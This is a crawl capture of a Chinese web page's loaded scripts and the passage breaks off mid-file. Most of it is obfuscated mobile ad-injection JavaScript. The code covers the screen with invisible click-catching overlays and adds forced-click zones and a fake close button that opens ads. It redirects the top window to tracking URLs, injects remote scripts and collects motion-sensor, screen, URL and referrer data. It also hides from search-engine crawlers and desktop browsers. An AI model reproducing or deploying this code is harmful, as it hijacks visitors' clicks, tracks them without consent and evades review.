

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2117gc.amvu4a.com:8005/d/4085?t=0.5755888875330395
body_size: 1118
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1K{Q{{0n@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}1p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}1p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m6XCLXX2m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.maohongda.com/show/js/txt.js
body_size: 80
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.maohongda.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-PJJ9BJ7XFL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-PJJ9BJ7XFL\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://21b80e624fa7558fcgg.lzicw0.com:8005/sc/4085?n=egtabyyp
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go0{n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@}}1p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}1p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var egtabyyp_is_ws = egtabyyp_is_kk = 1;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2151liyljs.dcwursl.com:9318/l4xs4rp1zm/51
body_size: 8653
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new 